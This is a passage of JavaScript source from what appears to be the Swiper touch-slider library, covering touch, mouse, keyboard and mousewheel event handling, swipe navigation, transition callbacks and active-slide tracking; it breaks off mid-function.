                                                if (params.onImagesReady) _this.fireCallback(params.onImagesReady, _this);
                                        }
                                }
                                image.src = src;
                        }
                }

                //Remove Event Listeners
                _this.destroy = function (removeResizeFix) {
                        var unbind = _this.h.removeEventListener;

                        //Touch Events
                        if (!_this.browser.ie10) {
                                if (_this.support.touch) {
                                        unbind(_this.wrapper, 'touchstart', onTouchStart);
                                        unbind(_this.wrapper, 'touchmove', onTouchMove);
                                        unbind(_this.wrapper, 'touchend', onTouchEnd);
                                }
                                if (params.simulateTouch) {
                                        unbind(_this.wrapper, 'mousedown', onTouchStart);
                                        unbind(document, 'mousemove', onTouchMove);
                                        unbind(document, 'mouseup', onTouchEnd);
                                }
                        } else {
                                unbind(_this.wrapper, _this.touchEvents.touchStart, onTouchStart);
                                unbind(document, _this.touchEvents.touchMove, onTouchMove);
                                unbind(document, _this.touchEvents.touchEnd, onTouchEnd);
                        }

                        //Resize Event
                        if (params.autoResize) {
                                unbind(window, 'resize', _this.resizeFix);
                        }

                        //Init Slide Events
                        removeSlideEvents();

                        //Pagination
                        if (params.paginationClickable) {
                                removePaginationEvents();
                        }

                        //Mousewheel
                        if (params.mousewheelControl && _this._wheelEvent) {
                                unbind(_this.container, _this._wheelEvent, handleMousewheel);
                        }

                        //Keyboard
                        if (params.keyboardControl) {
                                unbind(document, 'keydown', handleKeyboardKeys);
                        }

                        //Stop autoplay
                        if (params.autoplay) {
                                _this.stopAutoplay();
                        }
                        _this.callPlugins('onDestroy');

                        //Destroy variable
                        _this = null;
                }

                function addSlideEvents() {
                        var bind = _this.h.addEventListener,
                                i;

                        //Prevent Links Events
                        if (params.preventLinks) {
                                var links = $$('a', _this.container);
                                for (i = 0; i < links.length; i++) {
                                        bind(links[i], 'click', preventClick);
                                }
                        }
                        //Release Form Elements
                        if (params.releaseFormElements) {
                                var formElements = $$('input, textarea, select', _this.container);
                                for (i = 0; i < formElements.length; i++) {
                                        bind(formElements[i], _this.touchEvents.touchStart, releaseForms, true);
                                }
                        }

                        //Slide Clicks & Touches
                        if (params.onSlideClick) {
                                for (i = 0; i < _this.slides.length; i++) {
                                        bind(_this.slides[i], 'click', slideClick);
                                }
                        }
                        if (params.onSlideTouch) {
                                for (i = 0; i < _this.slides.length; i++) {
                                        bind(_this.slides[i], _this.touchEvents.touchStart, slideTouch);
                                }
                        }
                }

                function removeSlideEvents() {
                        var unbind = _this.h.removeEventListener,
                                i;

                        //Slide Clicks & Touches
                        if (params.onSlideClick) {
                                for (i = 0; i < _this.slides.length; i++) {
                                        unbind(_this.slides[i], 'click', slideClick);
                                }
                        }
                        if (params.onSlideTouch) {
                                for (i = 0; i < _this.slides.length; i++) {
                                        unbind(_this.slides[i], _this.touchEvents.touchStart, slideTouch);
                                }
                        }
                        //Release Form Elements
                        if (params.releaseFormElements) {
                                var formElements = $$('input, textarea, select', _this.container);
                                for (i = 0; i < formElements.length; i++) {
                                        unbind(formElements[i], _this.touchEvents.touchStart, releaseForms, true);
                                }
                        }
                        //Prevent Links Events
                        if (params.preventLinks) {
                                var links = $$('a', _this.container);
                                for (i = 0; i < links.length; i++) {
                                        unbind(links[i], 'click', preventClick);
                                }
                        }
                }
/*==========================================
        Keyboard Control
    ============================================*/

                function handleKeyboardKeys(e) {
                        var kc = e.keyCode || e.charCode;
                        if (kc == 37 || kc == 39 || kc == 38 || kc == 40) {
                                var inView = false;
                                //Check that swiper should be inside of visible area of window
                                var swiperOffset = _this.h.getOffset(_this.container);
                                var scrollLeft = _this.h.windowScroll().left;
                                var scrollTop = _this.h.windowScroll().top;
                                var windowWidth = _this.h.windowWidth();
                                var windowHeight = _this.h.windowHeight();
                                var swiperCoord = [
                                        [swiperOffset.left, swiperOffset.top],
                                        [swiperOffset.left + _this.width, swiperOffset.top],
                                        [swiperOffset.left, swiperOffset.top + _this.height],
                                        [swiperOffset.left + _this.width, swiperOffset.top + _this.height]
                                ]
                                for (var i = 0; i < swiperCoord.length; i++) {
                                        var point = swiperCoord[i];
                                        if (
                                        point[0] >= scrollLeft && point[0] <= scrollLeft + windowWidth && point[1] >= scrollTop && point[1] <= scrollTop + windowHeight) {
                                                inView = true;
                                        }

                                }
                                if (!inView) return;
                        }
                        if (isH) {
                                if (kc == 37 || kc == 39) {
                                        if (e.preventDefault) e.preventDefault();
                                        else e.returnValue = false;
                                }
                                if (kc == 39) _this.swipeNext();
                                if (kc == 37) _this.swipePrev();
                        } else {
                                if (kc == 38 || kc == 40) {
                                        if (e.preventDefault) e.preventDefault();
                                        else e.returnValue = false;
                                }
                                if (kc == 40) _this.swipeNext();
                                if (kc == 38) _this.swipePrev();
                        }
                }

/*==========================================
        Mousewheel Control
    ============================================*/
                var lastScrollTime = (new Date()).getTime();

                function handleMousewheel(e) {
                        var we = _this._wheelEvent;
                        var delta = 0;

                        //Opera & IE
                        if (e.detail) delta = -e.detail;
                        //WebKits
                        else if (we == 'mousewheel') {
                                if (isH) {
                                        if (Math.abs(e.wheelDeltaX) > Math.abs(e.wheelDeltaY)) delta = e.wheelDeltaX;
                                        else return;
                                } else {
                                        if (Math.abs(e.wheelDeltaY) > Math.abs(e.wheelDeltaX)) delta = e.wheelDeltaY;
                                        else return;
                                }
                        }
                        //Old FireFox
                        else if (we == 'DOMMouseScroll') delta = -e.detail;
                        //New FireFox
                        else if (we == 'wheel') {
                                if (isH) {
                                        if (Math.abs(e.deltaX) > Math.abs(e.deltaY)) delta = -e.deltaX;
                                        else return;
                                } else {
                                        if (Math.abs(e.deltaY) > Math.abs(e.deltaX)) delta = -e.deltaY;
                                        else return;
                                }
                        }

                        if (!params.freeMode) {
                                if ((new Date()).getTime() - lastScrollTime > 60) {
                                        if (delta < 0) _this.swipeNext();
                                        else _this.swipePrev();
                                }
                                lastScrollTime = (new Date()).getTime();

                        } else {
                                //Freemode or scrollContainer:
                                var position = _this.getWrapperTranslate() + delta;

                                if (position > 0) position = 0;
                                if (position < -maxWrapperPosition()) position = -maxWrapperPosition();

                                _this.setWrapperTransition(0);
                                _this.setWrapperTranslate(position);
                                _this.updateActiveSlide(position);

                                // Return page scroll on edge positions
                                if (position == 0 || position == -maxWrapperPosition()) return;
                        }
                        if (params.autoplay) _this.stopAutoplay(true);

                        if (e.preventDefault) e.preventDefault();
                        else e.returnValue = false;
                        return false;
                }

/*=========================
      Grab Cursor
      ===========================*/
                if (params.grabCursor) {
                        var containerStyle = _this.container.style;
                        containerStyle.cursor = 'move';
                        containerStyle.cursor = 'grab';
                        containerStyle.cursor = '-moz-grab';
                        containerStyle.cursor = '-webkit-grab';
                }

/*=========================
      Slides Events Handlers
      ===========================*/

                _this.allowSlideClick = true;

                function slideClick(event) {
                        if (_this.allowSlideClick) {
                                setClickedSlide(event);
                                _this.fireCallback(params.onSlideClick, _this, event);
                        }
                }

                function slideTouch(event) {
                        setClickedSlide(event);
                        _this.fireCallback(params.onSlideTouch, _this, event);
                }

                function setClickedSlide(event) {

                        // IE 6-8 support
                        if (!event.currentTarget) {
                                var element = event.srcElement;
                                do {
                                        if (element.className.indexOf(params.slideClass) > -1) {
                                                break;
                                        }
                                }
                                while (element = element.parentNode);
                                _this.clickedSlide = element;
                        } else {
                                _this.clickedSlide = event.currentTarget;
                        }

                        _this.clickedSlideIndex = _this.slides.indexOf(_this.clickedSlide);
                        _this.clickedSlideLoopIndex = _this.clickedSlideIndex - (_this.loopedSlides || 0);
                }

                _this.allowLinks = true;

                function preventClick(e) {
                        if (!_this.allowLinks) {
                                if (e.preventDefault) e.preventDefault();
                                else e.returnValue = false;
                                return false;
                        }
                }

                function releaseForms(e) {
                        if (e.stopPropagation) e.stopPropagation();
                        else e.returnValue = false;
                        return false;

                }

/*==================================================
        Event Handlers
    ====================================================*/
                var isTouchEvent = false;
                var allowThresholdMove;
                var allowMomentumBounce = true;

                function onTouchStart(event) {
                        if (params.preventLinks) _this.allowLinks = true;
                        //Exit if slider is already was touched
                        if (_this.isTouched || params.onlyExternal) {
                                return false;
                        }

                        if (params.noSwiping && (event.target || event.srcElement) && noSwipingSlide(event.target || event.srcElement)) return false;
                        allowMomentumBounce = false;

                        //Check For Nested Swipers
                        _this.isTouched = true;
                        isTouchEvent = event.type == 'touchstart';

                        if (!isTouchEvent || event.targetTouches.length == 1) {
                                _this.callPlugins('onTouchStartBegin');

                                if (!isTouchEvent) {
                                        if (event.preventDefault) event.preventDefault();
                                        else event.returnValue = false;
                                }

                                var pageX = isTouchEvent ? event.targetTouches[0].pageX : (event.pageX || event.clientX);
                                var pageY = isTouchEvent ? event.targetTouches[0].pageY : (event.pageY || event.clientY);

                                //Start Touches to check the scrolling
                                _this.touches.startX = _this.touches.currentX = pageX;
                                _this.touches.startY = _this.touches.currentY = pageY;

                                _this.touches.start = _this.touches.current = isH ? pageX : pageY;

                                //Set Transition Time to 0
                                _this.setWrapperTransition(0);

                                //Get Start Translate Position
                                _this.positions.start = _this.positions.current = _this.getWrapperTranslate();

                                //Set Transform
                                _this.setWrapperTranslate(_this.positions.start);

                                //TouchStartTime
                                _this.times.start = (new Date()).getTime();

                                //Unset Scrolling
                                isScrolling = undefined;

                                //Set Treshold
                                if (params.moveStartThreshold > 0) allowThresholdMove = false;

                                //CallBack
                                if (params.onTouchStart) _this.fireCallback(params.onTouchStart, _this);
                                _this.callPlugins('onTouchStartEnd');

                        }
                }
                var velocityPrevPosition, velocityPrevTime;

                function onTouchMove(event) {
                        // If slider is not touched - exit
                        if (!_this.isTouched || params.onlyExternal) return;
                        if (isTouchEvent && event.type == 'mousemove') return;

                        var pageX = isTouchEvent ? event.targetTouches[0].pageX : (event.pageX || event.clientX);
                        var pageY = isTouchEvent ? event.targetTouches[0].pageY : (event.pageY || event.clientY);

                        //check for scrolling
                        if (typeof isScrolling === 'undefined' && isH) {
                                isScrolling = !! (isScrolling || Math.abs(pageY - _this.touches.startY) > Math.abs(pageX - _this.touches.startX));
                        }
                        if (typeof isScrolling === 'undefined' && !isH) {
                                isScrolling = !! (isScrolling || Math.abs(pageY - _this.touches.startY) < Math.abs(pageX - _this.touches.startX));
                        }
                        if (isScrolling) {
                                _this.isTouched = false;
                                return;
                        }

                        //Check For Nested Swipers
                        if (event.assignedToSwiper) {
                                _this.isTouched = false;
                                return;
                        }
                        event.assignedToSwiper = true;

                        //Block inner links
                        if (params.preventLinks) {
                                _this.allowLinks = false;
                        }
                        if (params.onSlideClick) {
                                _this.allowSlideClick = false;
                        }

                        //Stop AutoPlay if exist
                        if (params.autoplay) {
                                _this.stopAutoplay(true);
                        }
                        if (!isTouchEvent || event.touches.length == 1) {

                                //Moved Flag
                                if (!_this.isMoved) {
                                        _this.callPlugins('onTouchMoveStart');

                                        if (params.loop) {
                                                _this.fixLoop();
                                                _this.positions.start = _this.getWrapperTranslate();
                                        }
                                        if (params.onTouchMoveStart) _this.fireCallback(params.onTouchMoveStart, _this);
                                }
                                _this.isMoved = true;

                                // cancel event
                                if (event.preventDefault) event.preventDefault();
                                else event.returnValue = false;

                                _this.touches.current = isH ? pageX : pageY;

                                _this.positions.current = (_this.touches.current - _this.touches.start) * params.touchRatio + _this.positions.start;

                                //Resistance Callbacks
                                if (_this.positions.current > 0 && params.onResistanceBefore) {
                                        _this.fireCallback(params.onResistanceBefore, _this, _this.positions.current);
                                }
                                if (_this.positions.current < -maxWrapperPosition() && params.onResistanceAfter) {
                                        _this.fireCallback(params.onResistanceAfter, _this, Math.abs(_this.positions.current + maxWrapperPosition()));
                                }
                                //Resistance
                                if (params.resistance && params.resistance != '100%') {
                                        //Resistance for Negative-Back sliding
                                        if (_this.positions.current > 0) {
                                                var resistance = 1 - _this.positions.current / containerSize / 2;
                                                if (resistance < 0.5) _this.positions.current = (containerSize / 2);
                                                else _this.positions.current = _this.positions.current * resistance;
                                        }
                                        //Resistance for After-End Sliding
                                        if (_this.positions.current < -maxWrapperPosition()) {

                                                var diff = (_this.touches.current - _this.touches.start) * params.touchRatio + (maxWrapperPosition() + _this.positions.start);
                                                var resistance = (containerSize + diff) / (containerSize);
                                                var newPos = _this.positions.current - diff * (1 - resistance) / 2;
                                                var stopPos = -maxWrapperPosition() - containerSize / 2;

                                                if (newPos < stopPos || resistance <= 0) _this.positions.current = stopPos;
                                                else _this.positions.current = newPos;
                                        }
                                }
                                if (params.resistance && params.resistance == '100%') {
                                        //Resistance for Negative-Back sliding
                                        if (_this.positions.current > 0 && !(params.freeMode && !params.freeModeFluid)) {
                                                _this.positions.current = 0;
                                        }
                                        //Resistance for After-End Sliding
                                        if ((_this.positions.current) < -maxWrapperPosition() && !(params.freeMode && !params.freeModeFluid)) {
                                                _this.positions.current = -maxWrapperPosition();
                                        }
                                }
                                //Move Slides
                                if (!params.followFinger) return;

                                if (!params.moveStartThreshold) {
                                        _this.setWrapperTranslate(_this.positions.current);
                                } else {
                                        if (Math.abs(_this.touches.current - _this.touches.start) > params.moveStartThreshold || allowThresholdMove) {
                                                allowThresholdMove = true;
                                                _this.setWrapperTranslate(_this.positions.current);
                                        } else {
                                                _this.positions.current = _this.positions.start;
                                        }
                                }

                                if (params.freeMode || params.watchActiveIndex) {
                                        _this.updateActiveSlide(_this.positions.current);
                                }

                                //Grab Cursor
                                if (params.grabCursor) {
                                        _this.container.style.cursor = 'move';
                                        _this.container.style.cursor = 'grabbing';
                                        _this.container.style.cursor = '-moz-grabbin';
                                        _this.container.style.cursor = '-webkit-grabbing';
                                }
                                //Velocity
                                if (!velocityPrevPosition) velocityPrevPosition = _this.touches.current;
                                if (!velocityPrevTime) velocityPrevTime = (new Date).getTime();
                                _this.velocity = (_this.touches.current - velocityPrevPosition) / ((new Date).getTime() - velocityPrevTime) / 2;
                                if (Math.abs(_this.touches.current - velocityPrevPosition) < 2) _this.velocity = 0;
                                velocityPrevPosition = _this.touches.current;
                                velocityPrevTime = (new Date).getTime();
                                //Callbacks
                                _this.callPlugins('onTouchMoveEnd');
                                if (params.onTouchMove) _this.fireCallback(params.onTouchMove, _this);

                                return false;
                        }
                }

                function onTouchEnd(event) {
                        //Check For scrolling
                        if (isScrolling) {
                                _this.swipeReset();
                        }
                        // If slider is not touched exit
                        if (params.onlyExternal || !_this.isTouched) return;
                        _this.isTouched = false

                        //Return Grab Cursor
                        if (params.grabCursor) {
                                _this.container.style.cursor = 'move';
                                _this.container.style.cursor = 'grab';
                                _this.container.style.cursor = '-moz-grab';
                                _this.container.style.cursor = '-webkit-grab';
                        }

                        //Check for Current Position
                        if (!_this.positions.current && _this.positions.current !== 0) {
                                _this.positions.current = _this.positions.start
                        }

                        //For case if slider touched but not moved
                        if (params.followFinger) {
                                _this.setWrapperTranslate(_this.positions.current);
                        }

                        // TouchEndTime
                        _this.times.end = (new Date()).getTime();

                        //Difference
                        _this.touches.diff = _this.touches.current - _this.touches.start
                        _this.touches.abs = Math.abs(_this.touches.diff)

                        _this.positions.diff = _this.positions.current - _this.positions.start
                        _this.positions.abs = Math.abs(_this.positions.diff)

                        var diff = _this.positions.diff;
                        var diffAbs = _this.positions.abs;
                        var timeDiff = _this.times.end - _this.times.start

                        if (diffAbs < 5 && (timeDiff) < 300 && _this.allowLinks == false) {
                                if (!params.freeMode && diffAbs != 0) _this.swipeReset()
                                //Release inner links
                                if (params.preventLinks) {
                                        _this.allowLinks = true;
                                }
                                if (params.onSlideClick) {
                                        _this.allowSlideClick = true;
                                }
                        }

                        setTimeout(function () {
                                //Release inner links
                                if (params.preventLinks) {
                                        _this.allowLinks = true;
                                }
                                if (params.onSlideClick) {
                                        _this.allowSlideClick = true;
                                }
                        }, 100);

                        var maxPosition = maxWrapperPosition();

                        //Not moved or Prevent Negative Back Sliding/After-End Sliding
                        if (!_this.isMoved && params.freeMode) {
                                _this.isMoved = false;
                                if (params.onTouchEnd) _this.fireCallback(params.onTouchEnd, _this);
                                _this.callPlugins('onTouchEnd');
                                return;
                        }
                        if (!_this.isMoved || _this.positions.current > 0 || _this.positions.current < -maxPosition) {
                                _this.swipeReset();
                                if (params.onTouchEnd) _this.fireCallback(params.onTouchEnd, _this);
                                _this.callPlugins('onTouchEnd');
                                return;
                        }

                        _this.isMoved = false;

                        //Free Mode
                        if (params.freeMode) {
                                if (params.freeModeFluid) {
                                        var momentumDuration = 1000 * params.momentumRatio;
                                        var momentumDistance = _this.velocity * momentumDuration;
                                        var newPosition = _this.positions.current + momentumDistance
                                        var doBounce = false;
                                        var afterBouncePosition;
                                        var bounceAmount = Math.abs(_this.velocity) * 20 * params.momentumBounceRatio;
                                        if (newPosition < -maxPosition) {
                                                if (params.momentumBounce && _this.support.transitions) {
                                                        if (newPosition + maxPosition < -bounceAmount) newPosition = -maxPosition - bounceAmount;
                                                        afterBouncePosition = -maxPosition;
                                                        doBounce = true;
                                                        allowMomentumBounce = true;
                                                } else newPosition = -maxPosition;
                                        }
                                        if (newPosition > 0) {
                                                if (params.momentumBounce && _this.support.transitions) {
                                                        if (newPosition > bounceAmount) newPosition = bounceAmount;
                                                        afterBouncePosition = 0
                                                        doBounce = true;
                                                        allowMomentumBounce = true;
                                                } else newPosition = 0;
                                        }
                                        //Fix duration
                                        if (_this.velocity != 0) momentumDuration = Math.abs((newPosition - _this.positions.current) / _this.velocity)

                                        _this.setWrapperTranslate(newPosition);

                                        _this.setWrapperTransition(momentumDuration);

                                        if (params.momentumBounce && doBounce) {
                                                _this.wrapperTransitionEnd(function () {
                                                        if (!allowMomentumBounce) return;
                                                        if (params.onMomentumBounce) _this.fireCallback(params.onMomentumBounce, _this);
                                                        _this.callPlugins('onMomentumBounce');

                                                        _this.setWrapperTranslate(afterBouncePosition);
                                                        _this.setWrapperTransition(300);
                                                })
                                        }

                                        _this.updateActiveSlide(newPosition)
                                }
                                if (!params.freeModeFluid || timeDiff >= 300) _this.updateActiveSlide(_this.positions.current)

                                if (params.onTouchEnd) _this.fireCallback(params.onTouchEnd, _this);
                                _this.callPlugins('onTouchEnd');
                                return;
                        }

                        //Direction
                        direction = diff < 0 ? "toNext" : "toPrev"

                        //Short Touches
                        if (direction == "toNext" && (timeDiff <= 300)) {
                                if (diffAbs < 30 || !params.shortSwipes) _this.swipeReset()
                                else _this.swipeNext(true);
                        }

                        if (direction == "toPrev" && (timeDiff <= 300)) {
                                if (diffAbs < 30 || !params.shortSwipes) _this.swipeReset()
                                else _this.swipePrev(true);
                        }

                        //Long Touches
                        var targetSlideSize = 0;
                        if (params.slidesPerView == 'auto') {
                                //Define current slide's width
                                var currentPosition = Math.abs(_this.getWrapperTranslate());
                                var slidesOffset = 0;
                                var _slideSize;
                                for (var i = 0; i < _this.slides.length; i++) {
                                        _slideSize = isH ? _this.slides[i].getWidth(true) : _this.slides[i].getHeight(true);
                                        slidesOffset += _slideSize;
                                        if (slidesOffset > currentPosition) {
                                                targetSlideSize = _slideSize;
                                                break;
                                        }
                                }
                                if (targetSlideSize > containerSize) targetSlideSize = containerSize;
                        } else {
                                targetSlideSize = slideSize * params.slidesPerView;
                        }
                        if (direction == "toNext" && (timeDiff > 300)) {
                                if (diffAbs >= targetSlideSize * 0.5) {
                                        _this.swipeNext(true)
                                } else {
                                        _this.swipeReset()
                                }
                        }
                        if (direction == "toPrev" && (timeDiff > 300)) {
                                if (diffAbs >= targetSlideSize * 0.5) {
                                        _this.swipePrev(true);
                                } else {
                                        _this.swipeReset()
                                }
                        }
                        if (params.onTouchEnd) params.onTouchEnd(_this)
                        _this.callPlugins('onTouchEnd');
                }


/*==================================================
        noSwiping Bubble Check by Isaac Strack
    ====================================================*/

                function noSwipingSlide(el) {
/*This function is specifically designed to check the parent elements for the noSwiping class, up to the wrapper.
        We need to check parents because while onTouchStart bubbles, _this.isTouched is checked in onTouchStart, which stops the bubbling.
        So, if a text box, for example, is the initial target, and the parent slide container has the noSwiping class, the _this.isTouched
        check will never find it, and what was supposed to be noSwiping is able to be swiped.
        This function will iterate up and check for the noSwiping class in parents, up through the wrapperClass.*/

                        // First we create a truthy variable, which is that swiping is allowd (noSwiping = false)
                        var noSwiping = false;

                        // Now we iterate up (parentElements) until we reach the node with the wrapperClass.
                        do {

                                // Each time, we check to see if there's a 'swiper-no-swiping' class (noSwipingClass).
                                if (el.className.indexOf(params.noSwipingClass) > -1) {
                                        noSwiping = true; // If there is, we set noSwiping = true;
                                }

                                el = el.parentElement; // now we iterate up (parent node)
                        } while (!noSwiping && el.parentElement && el.className.indexOf(params.wrapperClass) == -1); // also include el.parentElement truthy, just in case.
                        // because we didn't check the wrapper itself, we do so now, if noSwiping is false:
                        if (!noSwiping && el.className.indexOf(params.wrapperClass) > -1 && el.className.indexOf(params.noSwipingClass) > -1) noSwiping = true; // if the wrapper has the noSwipingClass, we set noSwiping = true;
                        return noSwiping;
                }

/*==================================================
        Swipe Functions
    ====================================================*/
                _this.swipeNext = function (internal) {
                        if (!internal && params.loop) _this.fixLoop();
                        if (!internal && params.autoplay) _this.stopAutoplay(true);
                        _this.callPlugins('onSwipeNext');
                        var currentPosition = _this.getWrapperTranslate();
                        var newPosition = currentPosition;
                        if (params.slidesPerView == 'auto') {
                                for (var i = 0; i < _this.snapGrid.length; i++) {
                                        if (-currentPosition >= _this.snapGrid[i] && -currentPosition < _this.snapGrid[i + 1]) {
                                                newPosition = -_this.snapGrid[i + 1]
                                                break;
                                        }
                                }
                        } else {
                                var groupSize = slideSize * params.slidesPerGroup;
                                newPosition = -(Math.floor(Math.abs(currentPosition) / Math.floor(groupSize)) * groupSize + groupSize);
                        }
                        if (newPosition < -maxWrapperPosition()) {
                                newPosition = -maxWrapperPosition()
                        };
                        if (newPosition == currentPosition) return false;
                        swipeToPosition(newPosition, 'next');
                        return true
                }
                _this.swipePrev = function (internal) {
                        if (!internal && params.loop) _this.fixLoop();
                        if (!internal && params.autoplay) _this.stopAutoplay(true);
                        _this.callPlugins('onSwipePrev');

                        var currentPosition = Math.ceil(_this.getWrapperTranslate());
                        var newPosition;
                        if (params.slidesPerView == 'auto') {
                                newPosition = 0;
                                for (var i = 1; i < _this.snapGrid.length; i++) {
                                        if (-currentPosition == _this.snapGrid[i]) {
                                                newPosition = -_this.snapGrid[i - 1]
                                                break;
                                        }
                                        if (-currentPosition > _this.snapGrid[i] && -currentPosition < _this.snapGrid[i + 1]) {
                                                newPosition = -_this.snapGrid[i]
                                                break;
                                        }
                                }
                        } else {
                                var groupSize = slideSize * params.slidesPerGroup;
                                newPosition = -(Math.ceil(-currentPosition / groupSize) - 1) * groupSize;
                        }

                        if (newPosition > 0) newPosition = 0;

                        if (newPosition == currentPosition) return false;
                        swipeToPosition(newPosition, 'prev');
                        return true;

                }
                _this.swipeReset = function () {
                        _this.callPlugins('onSwipeReset');
                        var currentPosition = _this.getWrapperTranslate();
                        var groupSize = slideSize * params.slidesPerGroup;
                        var newPosition;
                        var maxPosition = -maxWrapperPosition();
                        if (params.slidesPerView == 'auto') {
                                newPosition = 0;
                                for (var i = 0; i < _this.snapGrid.length; i++) {
                                        if (-currentPosition === _this.snapGrid[i]) return;
                                        if (-currentPosition >= _this.snapGrid[i] && -currentPosition < _this.snapGrid[i + 1]) {
                                                if (_this.positions.diff > 0) newPosition = -_this.snapGrid[i + 1]
                                                else newPosition = -_this.snapGrid[i]
                                                break;
                                        }
                                }
                                if (-currentPosition >= _this.snapGrid[_this.snapGrid.length - 1]) newPosition = -_this.snapGrid[_this.snapGrid.length - 1];
                                if (currentPosition <= -maxWrapperPosition()) newPosition = -maxWrapperPosition()
                        } else {
                                newPosition = currentPosition < 0 ? Math.round(currentPosition / groupSize) * groupSize : 0
                        }
                        if (params.scrollContainer) {
                                newPosition = currentPosition < 0 ? currentPosition : 0;
                        }
                        if (newPosition < -maxWrapperPosition()) {
                                newPosition = -maxWrapperPosition()
                        }
                        if (params.scrollContainer && (containerSize > slideSize)) {
                                newPosition = 0;
                        }

                        if (newPosition == currentPosition) return false;

                        swipeToPosition(newPosition, 'reset');
                        return true;
                }

                _this.swipeTo = function (index, speed, runCallbacks) {
                        index = parseInt(index, 10);
                        _this.callPlugins('onSwipeTo', {
                                index: index,
                                speed: speed
                        });
                        if (params.loop) index = index + _this.loopedSlides;
                        var currentPosition = _this.getWrapperTranslate();
                        if (index > (_this.slides.length - 1) || index < 0) return;
                        var newPosition
                        if (params.slidesPerView == 'auto') {
                                newPosition = -_this.slidesGrid[index];
                        } else {
                                newPosition = -index * slideSize;
                        }
                        if (newPosition < -maxWrapperPosition()) {
                                newPosition = -maxWrapperPosition();
                        };

                        if (newPosition == currentPosition) return false;

                        runCallbacks = runCallbacks === false ? false : true;
                        swipeToPosition(newPosition, 'to', {
                                index: index,
                                speed: speed,
                                runCallbacks: runCallbacks
                        });
                        return true;
                }

                function swipeToPosition(newPosition, action, toOptions) {
                        var speed = (action == 'to' && toOptions.speed >= 0) ? toOptions.speed : params.speed;

                        if (_this.support.transitions || !params.DOMAnimation) {
                                _this.setWrapperTranslate(newPosition);
                                _this.setWrapperTransition(speed);
                        } else {
                                //Try the DOM animation
                                var currentPosition = _this.getWrapperTranslate();
                                var animationStep = Math.ceil((newPosition - currentPosition) / speed * (1000 / 60));
                                var direction = currentPosition > newPosition ? 'toNext' : 'toPrev';
                                var condition = direction == 'toNext' ? currentPosition > newPosition : currentPosition < newPosition;
                                if (_this._DOMAnimating) return;

                                anim();
                        }

                        function anim() {
                                currentPosition += animationStep;
                                condition = direction == 'toNext' ? currentPosition > newPosition : currentPosition < newPosition;
                                if (condition) {
                                        _this.setWrapperTranslate(Math.round(currentPosition));
                                        _this._DOMAnimating = true
                                        window.setTimeout(function () {
                                                anim()
                                        }, 1000 / 60)
                                } else {
                                        if (params.onSlideChangeEnd) _this.fireCallback(params.onSlideChangeEnd, _this);
                                        _this.setWrapperTranslate(newPosition);
                                        _this._DOMAnimating = false;
                                }
                        }

                        //Update Active Slide Index
                        _this.updateActiveSlide(newPosition);

                        //Callbacks
                        if (params.onSlideNext && action == 'next') {
                                _this.fireCallback(params.onSlideNext, _this, newPosition);
                        }
                        if (params.onSlidePrev && action == 'prev') {
                                _this.fireCallback(params.onSlidePrev, _this, newPosition);
                        }
                        //"Reset" Callback
                        if (params.onSlideReset && action == 'reset') {
                                _this.fireCallback(params.onSlideReset, _this, newPosition);
                        }

                        //"Next", "Prev" and "To" Callbacks
                        if (action == 'next' || action == 'prev' || (action == 'to' && toOptions.runCallbacks == true)) slideChangeCallbacks(action);
                }
/*==================================================
        Transition Callbacks
    ====================================================*/
                //Prevent Multiple Callbacks
                _this._queueStartCallbacks = false;
                _this._queueEndCallbacks = false;

                function slideChangeCallbacks(direction) {
                        //Transition Start Callback
                        _this.callPlugins('onSlideChangeStart');
                        if (params.onSlideChangeStart) {
                                if (params.queueStartCallbacks && _this.support.transitions) {
                                        if (_this._queueStartCallbacks) return;
                                        _this._queueStartCallbacks = true;
                                        _this.fireCallback(params.onSlideChangeStart, _this, direction)
                                        _this.wrapperTransitionEnd(function () {
                                                _this._queueStartCallbacks = false;
                                        })
                                } else _this.fireCallback(params.onSlideChangeStart, _this, direction)
                        }
                        //Transition End Callback
                        if (params.onSlideChangeEnd) {
                                if (_this.support.transitions) {
                                        if (params.queueEndCallbacks) {
                                                if (_this._queueEndCallbacks) return;
                                                _this._queueEndCallbacks = true;
                                                _this.wrapperTransitionEnd(function (swiper) {
                                                        _this.fireCallback(params.onSlideChangeEnd, swiper, direction)
                                                })
                                        } else _this.wrapperTransitionEnd(function (swiper) {
                                                _this.fireCallback(params.onSlideChangeEnd, swiper, direction)
                                        })
                                } else {
                                        if (!params.DOMAnimation) {
                                                setTimeout(function () {
                                                        _this.fireCallback(params.onSlideChangeStart, _this, direction)
                                                }, 10)
                                        }
                                }
                        }
                }

/*==================================================
        Update Active Slide Index
    ====================================================*/
                _this.updateActiveSlide = function (position) {
                        if (!_this.initialized) return;
                        if (_this.slides.length == 0) return;
                        _this.previousIndex = _this.activeIndex;
                        if (typeof position == 'undefined') position = _this.getWrapperTranslate();
                        if (position > 0) position = 0;

                        if (params.slidesPerView == 'auto') {
                                var slidesOffset = 0;
                                _this.activeIndex = _this.slidesGrid.indexOf(-position);
                                if (_this.activeIndex < 0) {
                                        for (var i = 0; i < _this.slidesGrid.length - 1; i++) {
                                                if (-position > _this.slidesGrid[i] && -position < _this.slidesGrid[i + 1]) {
                                                        break;
                                                }
                                        }
                                        var leftDistance = Math.abs(_this.slidesGrid[i] + position)
                                        var rightDistance = Math.abs(_this.slidesGrid[i + 1] + position)
                                        if (leftDistance <= rightDistance) _this.activeIndex = i;
                                        else _this.activeIndex = i + 1;
                                }
                        } else {
                                _this.activeIndex = Math[params.visibilityFullFit ? 'ceil' : 'round'](-position / slideSize);
                        }

                        if (_this.activeIndex == _this.slides.length) _this.activeIndex = _this.slides.length - 1;
                        if (_this.activeIndex < 0) _this.activeIndex = 0;

                        // Check for slide
                        if (!_this.slides[_this.activeIndex]) return;

                        // Calc Visible slides
                        _this.calcVisibleSlides(position);

                        // Mark visible and active slides with additonal classes
                        var activeClassRegexp = new RegExp("\\s*" + params.slideActiveClass);
                        var inViewClassRegexp = new RegExp("\\s*" + params.slideVisibleClass);

                        for (var i = 0; i < _this.slides.length; i++) {
                                _this.slides[i].className = _this.slides[i].className.replace(activeClassRegexp, '').replace(inViewClassRegexp, '');
                                if (_this.visibleSlides.indexOf(_this.slides[i]) >= 0) {
                                        _this.slides[i].className += ' ' + params.slideVisibleClass;
                                }

                        }
                        _this.slides[_this.activeIndex].className += ' ' + params.slideActiveClass;

                        //Update loop index
                        if (params.loop) {
                                var ls = _this.loopedSlides;
                                _this.activeLoopIndex = _this.activeIndex - ls;
                                if (_this.activeLoopIndex >= _this.slides.length - ls * 2) {
                                        _this.activeLoopIndex = _this.slides.length - ls * 2 - _this.activeLoopIndex;
                                }
                                if (_this.activeLoopIndex < 0) {
